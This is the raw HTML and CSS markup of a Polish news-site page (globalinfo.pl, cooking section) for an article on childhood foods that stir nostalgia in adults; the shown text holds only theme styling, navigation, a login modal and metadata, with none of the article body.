color: #4db2ec;
}.tdi_49 .td_module_wrap{
width: 50%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none;
}.tdi_49 .tdb-aj-search-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}.tdi_49 .entry-thumb{
background-position: center 50%;
}.tdi_49 .td-image-wrap{
padding-bottom: 100%;
}.tdi_49 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_49 .td-image-container,
.ie11 .tdi_49 .td-image-container{
flex: 0 0 auto;
}.tdi_49 .td-module-container{
flex-direction: row;
}.ie10 .tdi_49 .td-module-meta-info,
.ie11 .tdi_49 .td-module-meta-info{
flex: 1;
}.tdi_49 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_49 .td-post-vid-time{
display: block;
}.tdi_49 .td-module-meta-info{
padding: 3px 0 0 16px;
border-color: #eaeaea;
}.tdi_49 .entry-title{
margin: 0 0 2px 0;
font-size:13px !important;line-height:1.4 !important;
}.tdi_49 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_49 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_49 .td-read-more{
display: none;
}.tdi_49 .td-author-date{
display: inline;
}.tdi_49 .td-post-author-name{
display: none;
}.tdi_49 .td-icon-star,
.tdi_49 .td-icon-star-empty,
.tdi_49 .td-icon-star-half{
font-size: 15px;
}.tdi_49 .td-module-comments{
display: none;
}.tdi_49 .tdb-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}body .tdi_49 .td_module_wrap:hover .td-module-title a,
.tdi_49 .tdb-aj-cur-element .entry-title a{
color: #4db2ec !important;
}.tdi_49 .td-post-category{
text-transform:uppercase !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-head-search-btn i{
font-size: 18px;
width: 46.8px;
height: 46.8px;
line-height:  46.8px;
}.tdi_49 .tdb-head-search-btn svg{
width: 18px;
}.tdi_49 .tdb-search-icon-svg{
width: 46.8px;
height: 46.8px;
}.tdi_49 .tdb-search-form{
padding: 20px 20px 20px;
}.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
/* phone */
@media (max-width: 767px){
.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://globalinfo.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Wyszukiwanie</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_51{
min-height: 0;
}.td-header-desktop-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_52" class="tdc-row"><div class="vc_row tdi_53  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_53,
.tdi_53 .tdc-columns{
min-height: 0;
}.tdi_53,
.tdi_53 .tdc-columns{
display: block;
}.tdi_53 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_55{
vertical-align: baseline;
}.tdi_55 > .wpb_wrapper,
.tdi_55 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_55 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_55 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_55 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
</div>
<div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="396964" data-autoload-type="same_cat_prev" data-autoload-count="5" >
<style>
.tdb-autoload-wrap {
position: relative;
}
.tdb-autoload-wrap .tdb-loader-autoload {
top: auto !important;
bottom: 50px !important;
}
.tdb-autoload-debug {
display: none;
width: 1068px;
margin-right: auto;
margin-left: auto;
}
@media (min-width: 1019px) and (max-width: 1018px) {
.tdb-autoload-debug {
width: 740px;
}
}
@media (max-width: 767px) {
.tdb-autoload-debug {
display: none;
width: 100%;
padding-left: 20px;
padding-right: 20px;
}
}
</style>
<div class="td-main-content-wrap td-container-wrap">
<div class="tdc-content-wrap">
<article id="template-id-310"
class="post-310 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Zaloguj</div>
<div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://globalinfo.pl/privacy-policy/" rel="privacy-policy">POLITYKA PRYWATNOŚCI</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Odzyskiwanie hasła</div>
<div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
</form>
<div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
</div>
</div>
</div>
<div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_57{
min-height: 0;
}
</style><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_59,
.tdi_59 .tdc-columns{
min-height: 0;
}.tdi_59,
.tdi_59 .tdc-columns{
display: block;
}.tdi_59 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_59{
padding-top:22px !important;
}
.tdi_59 .td_block_wrap{ text-align:left }
</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_61{
vertical-align: baseline;
}.tdi_61 > .wpb_wrapper,
.tdi_61 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_61 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_61 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_61 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_62 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_62" >
<style>
/* custom css */
.tdb-breadcrumbs{
margin-bottom: 11px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 12px;
color: #747474;
line-height: 18px;
}.tdb-breadcrumbs a{
color: #747474;
}.tdb-breadcrumbs a:hover{
color: #000;
}.tdb-breadcrumbs .tdb-bread-sep{
line-height: 1;
vertical-align: middle;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg{
height: auto;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg,
.tdb-breadcrumbs .tdb-bread-sep-svg svg *{
fill: #c3c3c3;
}.single-tdb_templates.author-template .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdb_category_breadcrumbs{
margin: 21px 0 9px;
}.search-results .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdi_62 .tdb-bread-sep{
font-size: 8px;
margin: 0 5px;
}.td-theme-wrap .tdi_62{
text-align: left;
}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://globalinfo.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Kuchnia" class="tdb-entry-crumb" href="https://globalinfo.pl/kuchnia/">Kuchnia</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Jedzenie o smaku dziecięcym, które wywołuje u dorosłych ciepłe uczucie nostalgii</span></div></div><script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://globalinfo.pl/",
"name": "Strona główna"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://globalinfo.pl/kuchnia/",
"name": "Kuchnia"
}
},{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "",
"name": "Jedzenie o smaku dziecięcym, które wywołuje u dorosłych ciepłe uczucie nostalgii"                                
}
}    ]
}
</script></div></div></div></div><div id="tdi_63" class="tdc-row"><div class="vc_row tdi_64 td-ss-row wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_64,
.tdi_64 .tdc-columns{
min-height: 0;
}.tdi_64,
.tdi_64 .tdc-columns{
display: block;
}.tdi_64 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_66{
vertical-align: baseline;
}.tdi_66 > .wpb_wrapper,
.tdi_66 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_66 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_66 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_66 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_67 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_67" >
<style>
/* custom css */
.tdb_single_categories{
margin: 0 0 10px 0;
line-height: 1;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_single_categories a{
pointer-events: auto;
font-size: 10px;
display: inline-block;
margin: 0 5px 5px 0;
line-height: 1;
color: #fff;
padding: 3px 6px 4px 6px;
white-space: nowrap;
position: relative;
vertical-align: middle;
}.tdb_single_categories a:hover .tdb-cat-bg{
opacity: 0.9;
}.tdb_single_categories a:hover .tdb-cat-bg:before{
opacity: 1;
}.tdb-category i:last-of-type{
display: none;
}.tdb-cat-text{
display: inline-block;
vertical-align: middle;
margin-right: 10px;
}.tdb-cat-sep{
font-size: 14px;
vertical-align: middle;
position: relative;
}.tdb-cat-sep-svg{
line-height: 0;
}.tdb-cat-sep-svg svg{
width: 14px;
height: auto;
}.tdb-cat-bg{
position: absolute;
background-color: #222;
border: 1px solid #222;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: -1;
}.tdb-cat-bg:before{
content: '';
width: 100%;
height: 100%;
left: 0;
top: 0;
position: absolute;
z-index: -1;
opacity: 0;
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
}.tdb-cat-style2 .tdb-cat-bg{
background-color: rgba(34, 34, 34, 0.85);
}.tdi_67 .tdb-cat-bg{
border-width: 1px;
}.tdi_67 .tdb-cat-sep{
font-size: 14px;
}.tdi_67 .tdb-cat-text{
margin-right: 10px;
}.td-theme-wrap .tdi_67{
text-align: left;
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://globalinfo.pl/kuchnia/" ><span class="tdb-cat-bg"></span>Kuchnia</a></div></div><div class="td_block_wrap tdb_title tdi_68 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>
/* custom css */
.tdb_title{
margin-bottom: 19px;
}.tdb_title.tdb-content-horiz-center{
text-align: center;
}.tdb_title.tdb-content-horiz-center .tdb-title-line{
margin: 0 auto;
}.tdb_title.tdb-content-horiz-right{
text-align: right;
}.tdb_title.tdb-content-horiz-right .tdb-title-line{
margin-left: auto;
margin-right: 0;
}.tdb-title-text{
display: inline-block;
position: relative;
margin: 0;
word-wrap: break-word;
font-size: 30px;
line-height: 38px;
font-weight: 700;
}.tdb-first-letter{
position: absolute;
-webkit-user-select: none;
user-select: none;
pointer-events: none;
text-transform: uppercase;
color: rgba(0, 0, 0, 0.08);
font-size: 6em;
font-weight: 300;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: -0.36em;
z-index: -1;
-webkit-text-fill-color: initial;
}.tdb-title-line{
display: none;
position: relative;
}.tdb-title-line:after{
content: '';
width: 100%;
position: absolute;
background-color: #4db2ec;
top: 0;
left: 0;
margin: auto;
}.tdb-single-title .tdb-title-text{
font-size: 41px;
line-height: 50px;
font-weight: 400;
}.tdi_68 .tdb-title-line:after{
height: 2px;
bottom: 40%;
}.tdi_68 .tdb-title-line{
height: 50px;
}.td-theme-wrap .tdi_68{
text-align: left;
}.tdi_68 .tdb-first-letter{
left: -0.36em;
right: auto;
}.tdi_68 .tdb-title-text{
font-size:38px !important;line-height:1.2 !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68 .tdb-title-text{
font-size:32px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_68 .tdb-title-text{
font-size:30px !important;line-height:1.2 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Jedzenie o smaku dziecięcym, które wywołuje u dorosłych ciepłe uczucie nostalgii</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_70 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_70" >
<style>
/* custom css */
.tdb-post-meta{
margin-bottom: 16px;
color: #444;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
font-weight: 400;
clear: none;
vertical-align: middle;
line-height: 1;
}.tdb-post-meta span,
.tdb-post-meta i,
.tdb-post-meta time{
vertical-align: middle;
}.tdb_single_author{
line-height: 30px;
}.tdb_single_author a{
vertical-align: middle;
}.tdb_single_author .tdb-block-inner{
display: flex;
align-items: center;
}.tdb_single_author .tdb-author-name-wrap{
display: flex;
}.tdb_single_author .tdb-author-name{
font-weight: 700;
margin-right: 3px;
}.tdb_single_author .tdb-author-by{
margin-right: 3px;
}.tdb_single_author .tdb-author-photo img{
display: block;
}.tdi_70{
display: inline-block;
}.tdi_70 .tdb-author-name-wrap{
align-items: baseline;
}.tdi_70 .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_70 .tdb-author-name{
color: #000;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://globalinfo.pl/author/redakcja/" title="Redakcja"><img alt='Redakcja' src='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://globalinfo.pl/author/redakcja/">Redakcja</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_71 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_71" >
<style>
/* custom css */
.tdb_single_date{
line-height: 30px;
}.tdb_single_date a{
vertical-align: middle;
}.tdb_single_date .tdb-date-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_date svg{
height: auto;
}.tdb_single_date svg,
.tdb_single_date svg *{
fill: #444;
}.tdi_71{
display: inline-block;
}.tdi_71 svg{
width: 14px;
}.tdi_71 .tdb-date-icon{
margin-right: 5px;
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-01-05T18:08:33+01:00">2021-01-05</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_72 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_72" >
<style>
/* custom css */
.tdb_single_comments_count{
line-height: 30px;
}.tdb_single_comments_count .tdb-comm-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_comments_count svg{
height: auto;
}.tdb_single_comments_count svg,
.tdb_single_comments_count svg *{
fill: #444;
}.tdi_72{
float: right;
display: inline-block;
}.tdi_72 i{
font-size: 10px;
}.tdi_72 .tdb-comm-icon{
margin-right: 5px;
}.tdi_72 a{
color: #444;
}.tdi_72 a svg,
.tdi_72 a svg *{
fill: #444;
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://globalinfo.pl/jedzenie-o-smaku-dzieciecym-ktore-wywoluje-u-doroslych-cieple-uczucie-nostalgii/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_73 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73" >
<style>
/* inline tdc_css att */
.tdi_73{
margin-right:22px !important;
}
</style>
<style>
/* custom css */
.tdb_single_post_views{
line-height: 30px;
}.tdb_single_post_views a{
vertical-align: middle;
}.tdb_single_post_views .tdb-views-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_post_views svg{
height: auto;
}.tdb_single_post_views svg,
.tdb_single_post_views svg *{
fill: #444;
}.tdi_73{
display: inline-block;
float: right;
}.tdi_73 i{
font-size: 14px;
}.tdi_73 .tdb-views-icon{
margin-right: 5px;
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-396964">253</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_74 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
.tdb_single_post_share{
margin-bottom: 23px;
}.tdb-share-classic{
position: relative;
height: 20px;
margin-bottom: 15px;
}
</style><div id="tdi_74" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
<style>
.td-post-sharing-classic {
position: relative;
height: 20px;
}
.td-post-sharing {
margin-left: -3px;
margin-right: -3px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
z-index: 2;
white-space: nowrap;
opacity: 0;
}
.td-post-sharing.td-social-show-all {
white-space: normal;
}
.td-js-loaded .td-post-sharing {
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
opacity: 1;
}
.td-post-sharing-classic + .td-post-sharing {
margin-top: 15px;
/* responsive portrait phone */
}
@media (max-width: 767px) {
.td-post-sharing-classic + .td-post-sharing {
margin-top: 8px;
}
}
.td-post-sharing-top {
margin-bottom: 30px;
}
@media (max-width: 767px) {
.td-post-sharing-top {
margin-bottom: 20px;
}
}
.td-post-sharing-bottom {
border-style: solid;
border-color: #ededed;
border-width: 1px 0;
padding: 21px 0;
margin-bottom: 42px;
}
.td-post-sharing-bottom .td-post-sharing {
margin-bottom: -7px;
}
.td-post-sharing-visible,
.td-social-sharing-hidden {
display: inline-block;
}
.td-social-sharing-hidden ul {
display: none;
}
.td-social-show-all .td-pulldown-filter-list {
display: inline-block;
}
.td-social-network,
.td-social-handler {
position: relative;
display: inline-block;
margin: 0 3px 7px;
height: 40px;
min-width: 40px;
font-size: 11px;
text-align: center;
vertical-align: middle;
}
.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network {
color: #000;
overflow: hidden;
}
.td-social-network .td-social-but-icon {
border-top-left-radius: 2px;
border-bottom-left-radius: 2px;
}
.td-social-network .td-social-but-text {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network:hover {
opacity: 0.8 !important;
}
.td-social-handler {
color: #444;
border: 1px solid #e9e9e9;
border-radius: 2px;
}
.td-social-handler .td-social-but-text {
font-weight: 700;
}
.td-social-handler .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-social-share-text {
margin-right: 18px;
}
.td-social-share-text:before,
.td-social-share-text:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: 100%;
width: 0;
height: 0;
border-style: solid;
}
.td-social-share-text:before {
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #e9e9e9;
}
.td-social-share-text:after {
border-width: 8px 0 8px 10px;
border-color: transparent transparent transparent #fff;
}
.td-social-but-text,
.td-social-but-icon {
display: inline-block;
position: relative;
}
.td-social-but-icon {
padding-left: 13px;
padding-right: 13px;
line-height: 40px;
z-index: 1;
}
.td-social-but-icon i {
position: relative;
top: -1px;
vertical-align: middle;
}
.td-social-but-text {
margin-left: -6px;
padding-left: 12px;
padding-right: 17px;
line-height: 40px;
}
.td-social-but-text:before {
content: '';
position: absolute;
top: 12px;
left: 0;
width: 1px;
height: 16px;
background-color: #fff;
opacity: 0.2;
z-index: 1;
}
.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i,
.td-social-flipboard i {
font-size: 14px;
}
.td-social-telegram i {
font-size: 16px;
}
.td-social-mail i,
.td-social-line i,
.td-social-print i {
font-size: 15px;
}
.td-social-handler .td-icon-share {
top: -1px;
left: -1px;
}
.td-social-twitter .td-icon-twitter {
font-size: 12px;
}
.td-social-pinterest .td-icon-pinterest {
font-size: 13px;
}
.td-social-whatsapp .td-icon-whatsapp {
font-size: 18px;
}
.td-social-reddit .td-social-but-icon {
padding-right: 12px;
}
.td-social-reddit .td-icon-reddit {
left: -1px;
}
.td-social-telegram .td-social-but-icon {
padding-right: 12px;
}
.td-social-telegram .td-icon-telegram {
left: -1px;
}
.td-social-stumbleupon .td-social-but-icon {
padding-right: 11px;
}
.td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-social-digg .td-social-but-icon {
padding-right: 11px;
}
.td-social-digg .td-icon-digg {
left: -2px;
font-size: 17px;
}
.td-social-vk .td-social-but-icon {
padding-right: 11px;
}
.td-social-vk .td-icon-vk {
left: -2px;
}
.td-social-naver .td-icon-naver {
left: -1px;
font-size: 16px;
}
.td-social-copy_url {
position: relative;
}
.td-social-copy_url-check {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
color: #fff;
opacity: 0;
pointer-events: none;
transition: opacity .2s ease-in-out;
z-index: 11;
}
.td-social-copy_url .td-icon-copy_url {
left: -1px;
font-size: 17px;
}
.td-social-copy_url-disabled {
pointer-events: none;
}
.td-social-copy_url-disabled .td-icon-copy_url {
opacity: 0;
}
.td-social-copy_url-copied .td-social-copy_url-check {
opacity: 1;
}
@keyframes social_copy_url_loader {
0% {
-webkit-transform: rotate(0);
transform: rotate(0)
}
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg)
}
}
.td-social-expand-tabs i {
top: -2px;
left: -1px;
font-size: 16px;
}
@media (min-width: 767px) {
.td-social-line,
.td-social-viber {
display: none;
}
}
.td-ps-bg .td-social-network {
color: #fff;
}
.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text {
background-color: #516eab;
}
.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text {
background-color: #29c5f6;
}
.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text {
background-color: #ca212a;
}
.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text {
background-color: #7bbf6a;
}
.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text {
background-color: #f54200;
}
.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-copy_url .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text,
.td-ps-bg .td-social-copy_url .td-social-but-text {
background-color: #000;
}
.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text {
background-color: #333;
}
.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text {
background-color: #0266a0;
}
.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text {
background-color: #3e5a70;
}
.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text {
background-color: #179cde;
}
.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text {
background-color: #ee4813;
}
.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text {
background-color: #4c75a3;
}
.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text {
background-color: #00b900;
}
.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text {
background-color: #5d54a4;
}
.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text {
background-color: #3ec729;
}
.td-ps-bg .td-social-flipboard .td-social-but-icon,
.td-ps-bg .td-social-flipboard .td-social-but-text {
background-color: #f42827;
}
.td-ps-dark-bg .td-social-network {
color: #fff;
}
.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text {
background-color: #000;
}
.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text {
line-height: 38px;
border-width: 1px;
border-style: solid;
}
.td-ps-border .td-social-network .td-social-but-text {
border-left-width: 0;
}
.td-ps-border .td-social-network .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
border-right-width: 0;
}
